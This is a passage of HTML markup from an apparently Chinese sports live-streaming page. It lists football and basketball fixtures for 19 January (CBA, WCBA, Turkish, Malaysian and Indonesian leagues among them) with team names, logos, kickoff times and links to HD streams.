<div class="xjb_m8_4jihv_pn548 zdlogo"><img alt="广东蜀地红" src="https://cdn.sportnanoapi.com/football/team/c2dcf3c238a01b1ea74228b63d8b47fc.png"></div>
<div class="xjb_m8_4jihv_pn549 zdbf">0</div>
<div class="xjb_m8_4jihv_pn550 bf">:</div>
<div class="xjb_m8_4jihv_pn551 kdbf">0</div>
<div class="xjb_m8_4jihv_pn552 kdlogo"><img alt="山西三晋金亿" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn553 kd">山西三晋金亿</div>
</a>
<div class="xjb_m8_4jihv_pn554 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn555 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn556 streamBtm">
<a target="_blank" href="/live/zuqiu/41786.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn557 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn558 hotmatch match-xh" data-type="1"  data-matchid="4480268">
<a class="xjb_m8_4jihv_pn559 items-center" target="_blank" href="/live/zuqiu/41787.html">
<div class="xjb_m8_4jihv_pn560 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn561 sj">01-19 16:00</div>
<div class="xjb_m8_4jihv_pn562 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn563 zd">巴苏鲁联</div>
<div class="xjb_m8_4jihv_pn564 zdlogo"><img alt="巴苏鲁联" src="https://cdn.sportnanoapi.com/football/team/beaa819a3e60f3b55590a102fc0087b4.png"></div>
<div class="xjb_m8_4jihv_pn565 zdbf">0</div>
<div class="xjb_m8_4jihv_pn566 bf">:</div>
<div class="xjb_m8_4jihv_pn567 kdbf">0</div>
<div class="xjb_m8_4jihv_pn568 kdlogo"><img alt="乌内萨FC" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn569 kd">乌内萨FC</div>
</a>
<div class="xjb_m8_4jihv_pn570 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn571 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn572 streamBtm">
<a target="_blank" href="/live/zuqiu/41787.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn573 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn574 hotmatch match-xh" data-type="1"  data-matchid="4480269">
<a class="xjb_m8_4jihv_pn575 items-center" target="_blank" href="/live/zuqiu/41788.html">
<div class="xjb_m8_4jihv_pn576 status live"><p>比赛中</p></div>
<div class="xjb_m8_4jihv_pn577 sj">01-19 16:00</div>
<div class="xjb_m8_4jihv_pn578 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn579 zd">帕庄内格洛</div>
<div class="xjb_m8_4jihv_pn580 zdlogo"><img alt="帕庄内格洛" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn581 zdbf">0</div>
<div class="xjb_m8_4jihv_pn582 bf">:</div>
<div class="xjb_m8_4jihv_pn583 kdbf">0</div>
<div class="xjb_m8_4jihv_pn584 kdlogo"><img alt="波斯荣耀" src="https://cdn.sportnanoapi.com/football/team/b9a8bb5fab1ed36528b8fcf4739d6e3c.png"></div>
<div class="xjb_m8_4jihv_pn585 kd">波斯荣耀</div>
</a>
<div class="xjb_m8_4jihv_pn586 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn587 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn588 streamBtm">
<a target="_blank" href="/live/zuqiu/41788.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn589 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn590 hotmatch" data-type="1"  data-matchid="4475130">
<a class="xjb_m8_4jihv_pn591 items-center" target="_blank" href="/live/zuqiu/41579.html">
<div class="xjb_m8_4jihv_pn592 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn593 sj">01-19 17:00</div>
<div class="xjb_m8_4jihv_pn594 bt">马来杯</div>
<div class="xjb_m8_4jihv_pn595 zd">达曼沙拿联</div>
<div class="xjb_m8_4jihv_pn596 zdlogo"><img alt="达曼沙拿联" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn597 zdbf">*</div>
<div class="xjb_m8_4jihv_pn598 bf">:</div>
<div class="xjb_m8_4jihv_pn599 kdbf">*</div>
<div class="xjb_m8_4jihv_pn600 kdlogo"><img alt="登嘉楼" src="https://cdn.sportnanoapi.com/basketball/team/5e8a2d20bc98a78b677013923d4345e1.png"></div>
<div class="xjb_m8_4jihv_pn601 kd">登嘉楼</div>
</a>
<div class="xjb_m8_4jihv_pn602 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn603 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn604 streamBtm">
<a target="_blank" href="/live/zuqiu/41579.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn605 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn606 hotmatch" data-type="1"  data-matchid="4369891">
<a class="xjb_m8_4jihv_pn607 items-center" target="_blank" href="/live/zuqiu/41580.html">
<div class="xjb_m8_4jihv_pn608 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn609 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn610 bt">土甲</div>
<div class="xjb_m8_4jihv_pn611 zd">厄德尔</div>
<div class="xjb_m8_4jihv_pn612 zdlogo"><img alt="厄德尔" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn613 zdbf">*</div>
<div class="xjb_m8_4jihv_pn614 bf">:</div>
<div class="xjb_m8_4jihv_pn615 kdbf">*</div>
<div class="xjb_m8_4jihv_pn616 kdlogo"><img alt="萨卡里亚体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn617 kd">萨卡里亚体育</div>
</a>
<div class="xjb_m8_4jihv_pn618 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn619 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn620 streamBtm">
<a target="_blank" href="/live/zuqiu/41580.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn621 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn622 hotmatch" data-type="1"  data-matchid="4480270">
<a class="xjb_m8_4jihv_pn623 items-center" target="_blank" href="/live/zuqiu/41789.html">
<div class="xjb_m8_4jihv_pn624 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn625 sj">01-19 20:00</div>
<div class="xjb_m8_4jihv_pn626 bt">印尼丁</div>
<div class="xjb_m8_4jihv_pn627 zd">努萨塔拉</div>
<div class="xjb_m8_4jihv_pn628 zdlogo"><img alt="努萨塔拉" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn629 zdbf">*</div>
<div class="xjb_m8_4jihv_pn630 bf">:</div>
<div class="xjb_m8_4jihv_pn631 kdbf">*</div>
<div class="xjb_m8_4jihv_pn632 kdlogo"><img alt="桑马埃斯特罗" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn633 kd">桑马埃斯特罗</div>
</a>
<div class="xjb_m8_4jihv_pn634 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn635 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn636 streamBtm">
<a target="_blank" href="/live/zuqiu/41789.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn637 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn638 hotmatch" data-type="1"  data-matchid="4475132">
<a class="xjb_m8_4jihv_pn639 items-center" target="_blank" href="/live/zuqiu/41581.html">
<div class="xjb_m8_4jihv_pn640 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn641 sj">01-19 21:00</div>
<div class="xjb_m8_4jihv_pn642 bt">马来杯</div>
<div class="xjb_m8_4jihv_pn643 zd">吉兰丹达鲁纳英</div>
<div class="xjb_m8_4jihv_pn644 zdlogo"><img alt="吉兰丹达鲁纳英" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn645 zdbf">*</div>
<div class="xjb_m8_4jihv_pn646 bf">:</div>
<div class="xjb_m8_4jihv_pn647 kdbf">*</div>
<div class="xjb_m8_4jihv_pn648 kdlogo"><img alt="雪州" src="https://cdn.sportnanoapi.com/football/team/585f46e1975ca0a4cce84365f5290111.png"></div>
<div class="xjb_m8_4jihv_pn649 kd">雪州</div>
</a>
<div class="xjb_m8_4jihv_pn650 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn651 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn652 streamBtm">
<a target="_blank" href="/live/zuqiu/41581.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn653 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn654 hotmatch" data-type="1"  data-matchid="4455469">
<a class="xjb_m8_4jihv_pn655 items-center" target="_blank" href="/live/zuqiu/41582.html">
<div class="xjb_m8_4jihv_pn656 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn657 sj">01-19 21:05</div>
<div class="xjb_m8_4jihv_pn658 bt">阿联酋超</div>
<div class="xjb_m8_4jihv_pn659 zd">阿治曼</div>
<div class="xjb_m8_4jihv_pn660 zdlogo"><img alt="阿治曼" src="https://cdn.sportnanoapi.com/football/team/f32f196f677a402e01f3c8807a2318a1.png"></div>
<div class="xjb_m8_4jihv_pn661 zdbf">*</div>
<div class="xjb_m8_4jihv_pn662 bf">:</div>
<div class="xjb_m8_4jihv_pn663 kdbf">*</div>
<div class="xjb_m8_4jihv_pn664 kdlogo"><img alt="迪哈夫拉" src="https://cdn.sportnanoapi.com/football/team/8872919405e0076fb753ae6492a0a2db.png"></div>
<div class="xjb_m8_4jihv_pn665 kd">迪哈夫拉</div>
</a>
<div class="xjb_m8_4jihv_pn666 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn667 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn668 streamBtm">
<a target="_blank" href="/live/zuqiu/41582.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn669 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn670 hotmatch" data-type="1"  data-matchid="4479802">
<a class="xjb_m8_4jihv_pn671 items-center" target="_blank" href="/live/zuqiu/41790.html">
<div class="xjb_m8_4jihv_pn672 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn673 sj">01-19 21:20</div>
<div class="xjb_m8_4jihv_pn674 bt">科王杯</div>
<div class="xjb_m8_4jihv_pn675 zd">科威特竞技</div>
<div class="xjb_m8_4jihv_pn676 zdlogo"><img alt="科威特竞技" src="https://cdn.sportnanoapi.com/football/team/b292fe77f1c6c63d12782e565ea3e92f.png"></div>
<div class="xjb_m8_4jihv_pn677 zdbf">*</div>
<div class="xjb_m8_4jihv_pn678 bf">:</div>
<div class="xjb_m8_4jihv_pn679 kdbf">*</div>
<div class="xjb_m8_4jihv_pn680 kdlogo"><img alt="阿尔纳赛尔" src="https://cdn.sportnanoapi.com/football/team/ab2ce1f9861d998615a828568d7705d3.png"></div>
<div class="xjb_m8_4jihv_pn681 kd">阿尔纳赛尔</div>
</a>
<div class="xjb_m8_4jihv_pn682 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn683 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn684 streamBtm">
<a target="_blank" href="/live/zuqiu/41790.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn685 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn686 hotmatch" data-type="1"  data-matchid="4416223">
<a class="xjb_m8_4jihv_pn687 items-center" target="_blank" href="/live/zuqiu/41583.html">
<div class="xjb_m8_4jihv_pn688 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn689 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn690 bt">卡塔星杯</div>
<div class="xjb_m8_4jihv_pn691 zd">乌姆沙拉尔</div>
<div class="xjb_m8_4jihv_pn692 zdlogo"><img alt="乌姆沙拉尔" src="https://cdn.sportnanoapi.com/football/team/6e3e684c59aa7d549e002b289f5345dd.png"></div>
<div class="xjb_m8_4jihv_pn693 zdbf">*</div>
<div class="xjb_m8_4jihv_pn694 bf">:</div>
<div class="xjb_m8_4jihv_pn695 kdbf">*</div>
<div class="xjb_m8_4jihv_pn696 kdlogo"><img alt="杜海勒" src="https://cdn.sportnanoapi.com/football/team/5736b9d2b0cadc3c1ba779bf6787d878.png"></div>
<div class="xjb_m8_4jihv_pn697 kd">杜海勒</div>
</a>
<div class="xjb_m8_4jihv_pn698 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn699 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn700 streamBtm">
<a target="_blank" href="/live/zuqiu/41583.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn701 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn702 hotmatch" data-type="1"  data-matchid="4472429">
<a class="xjb_m8_4jihv_pn703 items-center" target="_blank" href="/live/zuqiu/41584.html">
<div class="xjb_m8_4jihv_pn704 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn705 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn706 bt">葡U23</div>
<div class="xjb_m8_4jihv_pn707 zd">埃斯托里尔U23</div>
<div class="xjb_m8_4jihv_pn708 zdlogo"><img alt="埃斯托里尔U23" src="https://cdn.sportnanoapi.com/football/team/32939cf38aa70bf3de1c06833da6bc50.png"></div>
<div class="xjb_m8_4jihv_pn709 zdbf">*</div>
<div class="xjb_m8_4jihv_pn710 bf">:</div>
<div class="xjb_m8_4jihv_pn711 kdbf">*</div>
<div class="xjb_m8_4jihv_pn712 kdlogo"><img alt="波尔蒂芒人U23" src="https://cdn.sportnanoapi.com/football/team/2204e8ba30d8257e51c73945acb01dff.png"></div>
<div class="xjb_m8_4jihv_pn713 kd">波尔蒂芒人U23</div>
</a>
<div class="xjb_m8_4jihv_pn714 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn715 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn716 streamBtm">
<a target="_blank" href="/live/zuqiu/41584.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn717 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn718 hotmatch" data-type="1"  data-matchid="4366087">
<a class="xjb_m8_4jihv_pn719 items-center" target="_blank" href="/live/zuqiu/41585.html">
<div class="xjb_m8_4jihv_pn720 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn721 sj">01-19 22:00</div>
<div class="xjb_m8_4jihv_pn722 bt">土超</div>
<div class="xjb_m8_4jihv_pn723 zd">科尼亚</div>
<div class="xjb_m8_4jihv_pn724 zdlogo"><img alt="科尼亚" src="https://cdn.sportnanoapi.com/football/team/e75f8b4e1baab3060dbe5ba983a3b49c.png"></div>
<div class="xjb_m8_4jihv_pn725 zdbf">*</div>
<div class="xjb_m8_4jihv_pn726 bf">:</div>
<div class="xjb_m8_4jihv_pn727 kdbf">*</div>
<div class="xjb_m8_4jihv_pn728 kdlogo"><img alt="埃于普体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn729 kd">埃于普体育</div>
</a>
<div class="xjb_m8_4jihv_pn730 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn731 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn732 streamBtm">
<a target="_blank" href="/live/zuqiu/41585.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn733 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn734 hotmatch" data-type="1"  data-matchid="4369892">
<a class="xjb_m8_4jihv_pn735 items-center" target="_blank" href="/live/zuqiu/41586.html">
<div class="xjb_m8_4jihv_pn736 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn737 sj">01-19 22:00</div>
<div class="xjb_m8_4jihv_pn738 bt">土甲</div>
<div class="xjb_m8_4jihv_pn739 zd">伊斯坦布尔体育</div>
<div class="xjb_m8_4jihv_pn740 zdlogo"><img alt="伊斯坦布尔体育" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn741 zdbf">*</div>
<div class="xjb_m8_4jihv_pn742 bf">:</div>
<div class="xjb_m8_4jihv_pn743 kdbf">*</div>
<div class="xjb_m8_4jihv_pn744 kdlogo"><img alt="克斯欧仁古库" src="https://cdn.sportnanoapi.com/football/team/8c04d7e93c287878ef0ddc9f8d214491.png"></div>
<div class="xjb_m8_4jihv_pn745 kd">克斯欧仁古库</div>
</a>
<div class="xjb_m8_4jihv_pn746 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn747 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn748 streamBtm">
<a target="_blank" href="/live/zuqiu/41586.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn749 viewMore ">更多</p>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn750 more"><a href="/live/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn751 matchb" style="display:none">
<div> 
<div class="xjb_m8_4jihv_pn752 hotmatch" data-type="2"  data-matchid="3886070">
<a class="xjb_m8_4jihv_pn753 items-center" target="_blank" href="/live/lanqiu/41524.html">
<div class="xjb_m8_4jihv_pn754 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn755 sj">01-19 18:00</div>
<div class="xjb_m8_4jihv_pn756 bt">韩女甲</div>
<div class="xjb_m8_4jihv_pn757 zd">清州KB之星女篮</div>
<div class="xjb_m8_4jihv_pn758 zdlogo"><img alt="清州KB之星女篮" src="https://cdn.sportnanoapi.com/basketball/team/e094bfd6bb0782436942015703fc54d0.png"></div>
<div class="xjb_m8_4jihv_pn759 zdbf">*</div>
<div class="xjb_m8_4jihv_pn760 bf">:</div>
<div class="xjb_m8_4jihv_pn761 kdbf">*</div>
<div class="xjb_m8_4jihv_pn762 kdlogo"><img alt="龙仁三星女篮" src="https://cdn.sportnanoapi.com/basketball/team/f32dc2e6652e5866f55f47e4d9318bf1.png"></div>
<div class="xjb_m8_4jihv_pn763 kd">龙仁三星女篮</div>
</a>
<div class="xjb_m8_4jihv_pn764 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn765 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn766 streamBtm">
<a target="_blank" href="/live/lanqiu/41524.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn767 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn768 hotmatch" data-type="2"  data-matchid="3888929">
<a class="xjb_m8_4jihv_pn769 items-center" target="_blank" href="/live/lanqiu/41525.html">
<div class="xjb_m8_4jihv_pn770 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn771 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn772 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn773 zd">厦门银行女篮</div>
<div class="xjb_m8_4jihv_pn774 zdlogo"><img alt="厦门银行女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn775 zdbf">*</div>
<div class="xjb_m8_4jihv_pn776 bf">:</div>
<div class="xjb_m8_4jihv_pn777 kdbf">*</div>
<div class="xjb_m8_4jihv_pn778 kdlogo"><img alt="江西鲸裕清酒女篮" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn779 kd">江西鲸裕清酒女篮</div>
</a>
<div class="xjb_m8_4jihv_pn780 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn781 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn782 streamBtm">
<a target="_blank" href="/live/lanqiu/41525.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn783 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn784 hotmatch" data-type="2"  data-matchid="3889080">
<a class="xjb_m8_4jihv_pn785 items-center" target="_blank" href="/live/lanqiu/41526.html">
<div class="xjb_m8_4jihv_pn786 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn787 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn788 bt">WCBA</div>
<div class="xjb_m8_4jihv_pn789 zd">江苏南钢女篮</div>
<div class="xjb_m8_4jihv_pn790 zdlogo"><img alt="江苏南钢女篮" src="https://cdn.sportnanoapi.com/basketball/team/31cb7287295a89750e0489d65325d7e4.png"></div>
<div class="xjb_m8_4jihv_pn791 zdbf">*</div>
<div class="xjb_m8_4jihv_pn792 bf">:</div>
<div class="xjb_m8_4jihv_pn793 kdbf">*</div>
<div class="xjb_m8_4jihv_pn794 kdlogo"><img alt="上海浦发银行女篮" src="https://cdn.sportnanoapi.com/basketball/team/c35932bb9740f4d95a0832975f722be5.png"></div>
<div class="xjb_m8_4jihv_pn795 kd">上海浦发银行女篮</div>
</a>
<div class="xjb_m8_4jihv_pn796 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn797 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn798 streamBtm">
<a target="_blank" href="/live/lanqiu/41526.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn799 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn800 hotmatch" data-type="2"  data-matchid="3893208">
<a class="xjb_m8_4jihv_pn801 items-center" target="_blank" href="/live/lanqiu/41527.html">
<div class="xjb_m8_4jihv_pn802 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn803 sj">01-19 19:30</div>
<div class="xjb_m8_4jihv_pn804 bt">NBL(中)</div>
<div class="xjb_m8_4jihv_pn805 zd">长沙勇胜</div>
<div class="xjb_m8_4jihv_pn806 zdlogo"><img alt="长沙勇胜" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn807 zdbf">*</div>
<div class="xjb_m8_4jihv_pn808 bf">:</div>
<div class="xjb_m8_4jihv_pn809 kdbf">*</div>
<div class="xjb_m8_4jihv_pn810 kdlogo"><img alt="杭州经纬" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn811 kd">杭州经纬</div>
</a>
<div class="xjb_m8_4jihv_pn812 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn813 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn814 streamBtm">
<a target="_blank" href="/live/lanqiu/41527.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn815 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn816 hotmatch" data-type="2"  data-matchid="3880631">
<a class="xjb_m8_4jihv_pn817 items-center" target="_blank" href="/live/lanqiu/41528.html">
<div class="xjb_m8_4jihv_pn818 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn819 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn820 bt">CBA</div>
<div class="xjb_m8_4jihv_pn821 zd">吉林长白山恩都里</div>
<div class="xjb_m8_4jihv_pn822 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn823 zdbf">*</div>
<div class="xjb_m8_4jihv_pn824 bf">:</div>
<div class="xjb_m8_4jihv_pn825 kdbf">*</div>
<div class="xjb_m8_4jihv_pn826 kdlogo"><img alt="山东高速" src="https://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div class="xjb_m8_4jihv_pn827 kd">山东高速</div>
</a>
<div class="xjb_m8_4jihv_pn828 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn829 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn830 streamBtm">
<a target="_blank" href="/live/lanqiu/41528.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn831 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn832 hotmatch" data-type="2"  data-matchid="3880632">
<a class="xjb_m8_4jihv_pn833 items-center" target="_blank" href="/live/lanqiu/41529.html">
<div class="xjb_m8_4jihv_pn834 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn835 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn836 bt">CBA</div>
<div class="xjb_m8_4jihv_pn837 zd">四川丰谷酒业</div>
<div class="xjb_m8_4jihv_pn838 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn839 zdbf">*</div>
<div class="xjb_m8_4jihv_pn840 bf">:</div>
<div class="xjb_m8_4jihv_pn841 kdbf">*</div>
<div class="xjb_m8_4jihv_pn842 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn843 kd">广东东阳光</div>
</a>
<div class="xjb_m8_4jihv_pn844 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn845 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn846 streamBtm">
<a target="_blank" href="/live/lanqiu/41529.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn847 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn848 hotmatch" data-type="2"  data-matchid="3880633">
<a class="xjb_m8_4jihv_pn849 items-center" target="_blank" href="/live/lanqiu/41530.html">
<div class="xjb_m8_4jihv_pn850 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn851 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn852 bt">CBA</div>
<div class="xjb_m8_4jihv_pn853 zd">浙江方兴渡</div>
<div class="xjb_m8_4jihv_pn854 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn855 zdbf">*</div>
<div class="xjb_m8_4jihv_pn856 bf">:</div>
<div class="xjb_m8_4jihv_pn857 kdbf">*</div>
<div class="xjb_m8_4jihv_pn858 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn859 kd">青岛崂山啤酒</div>
</a>
<div class="xjb_m8_4jihv_pn860 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn861 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn862 streamBtm">
<a target="_blank" href="/live/lanqiu/41530.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn863 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn864 hotmatch" data-type="2"  data-matchid="3880630">
<a class="xjb_m8_4jihv_pn865 items-center" target="_blank" href="/live/lanqiu/41531.html">
<div class="xjb_m8_4jihv_pn866 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn867 sj">01-19 19:35</div>
<div class="xjb_m8_4jihv_pn868 bt">CBA</div>
<div class="xjb_m8_4jihv_pn869 zd">广州朗肽海本</div>
<div class="xjb_m8_4jihv_pn870 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn871 zdbf">*</div>
<div class="xjb_m8_4jihv_pn872 bf">:</div>
<div class="xjb_m8_4jihv_pn873 kdbf">*</div>
<div class="xjb_m8_4jihv_pn874 kdlogo"><img alt="北京控股" src="https://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div class="xjb_m8_4jihv_pn875 kd">北京控股</div>
</a>
<div class="xjb_m8_4jihv_pn876 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn877 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn878 streamBtm">
<a target="_blank" href="/live/lanqiu/41531.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn879 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn880 hotmatch" data-type="2"  data-matchid="3892442">
<a class="xjb_m8_4jihv_pn881 items-center" target="_blank" href="/live/lanqiu/41532.html">
<div class="xjb_m8_4jihv_pn882 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn883 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn884 bt">CBA</div>
<div class="xjb_m8_4jihv_pn885 zd">广州朗肽海本</div>
<div class="xjb_m8_4jihv_pn886 zdlogo"><img alt="广州朗肽海本" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn887 zdbf">*</div>
<div class="xjb_m8_4jihv_pn888 bf">:</div>
<div class="xjb_m8_4jihv_pn889 kdbf">*</div>
<div class="xjb_m8_4jihv_pn890 kdlogo"><img alt="北京控股" src="https://cdn.sportnanoapi.com/basketball/team/559cfc139ec9e214e54b4ddae5d1cba7.png"></div>
<div class="xjb_m8_4jihv_pn891 kd">北京控股</div>
</a>
<div class="xjb_m8_4jihv_pn892 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn893 streamTop"><p>观看比赛： </p></div>
